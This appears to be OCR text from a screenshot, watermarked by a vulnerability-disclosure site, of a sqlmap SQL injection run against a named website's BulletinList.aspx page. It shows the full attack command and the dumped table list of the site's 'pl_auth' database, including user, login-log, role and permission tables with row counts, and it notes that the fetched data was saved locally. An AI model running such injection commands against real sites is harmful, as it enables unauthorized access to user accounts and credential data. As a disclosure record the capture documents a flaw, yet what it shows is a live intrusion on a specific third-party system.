 管理员: Sqlmap - sqlmap.py -u "http://noviciate.people258.com/News/BulletinList.aspx?newsType=27" -threads 5 -D ...
[23:26:37] [INFO] retrieved: 6
[23:26:39] [INFO] retrieved: 8
Database: pl_auth
+------------------------------+---------+
| Table | Entries |
+------------------------------+---------+
| dbo.tLoginLog | 111533 |
| dbo.tUser | 918 |
| dbo.tUserRole | 790 |
| dbo.V_tUser_tUserRole_tRole | 780 |
| dbo.tRoleAuth | 471 |
| dbo.V_tRole_tRoleAuth_tAuth | 471 |
| dbo.tAuth | 105 |
| dbo.V_tAuth_tAuthGroup | 105 |
| dbo.tRole | 46 |
| dbo.sysconstraints | 21 |
| dbo.tb_b_Department | 8 |
| dbo.tb_b_Company | 6 |
| dbo.syssegments | 3 |
| dbo.tAuthGroup | 3 |
| dbo.tBoard | 1 |
+------------------------------+---------+
[23:26:40] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\noviciate.people258.com'
www.wooyun.org